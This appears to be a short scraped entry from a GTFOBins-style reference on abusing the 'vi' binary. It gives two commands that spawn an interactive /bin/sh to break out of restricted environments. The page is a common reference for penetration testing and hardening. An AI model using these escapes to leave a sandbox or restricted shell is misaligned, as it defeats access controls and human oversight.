 .. / vi Star 8,490
Shell File write File read Sudo
Modern Unix systems run vim binary when vi is called.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) vi -c ':!/bin/sh' /dev/null
(b) vi
:set shell=/bin/sh
:shell